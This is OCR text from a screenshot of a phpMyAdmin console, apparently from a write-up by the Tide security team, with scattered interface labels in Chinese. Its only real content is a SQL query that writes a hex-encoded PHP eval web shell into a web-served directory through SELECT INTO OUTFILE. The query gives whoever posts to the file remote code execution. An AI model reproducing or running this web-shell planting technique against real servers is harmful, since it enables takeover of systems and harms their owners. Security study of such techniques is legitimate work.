 gAdmin
服务器: upupw
数据库
SQL
状态
用户
导出
导入
设置
复制
变量
字符集
引擎
表) ...
数据库 X
s
stemp
ce_schema
n
在服务器 "upupw" 运行 SQL 查询:
1 select 0x3C3F70687020406576616C28245F504F53545B2761275D293B3F3E into outfile 'D:/UPUPW_AP5.2/vhosts/ sun.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
Tide安全团队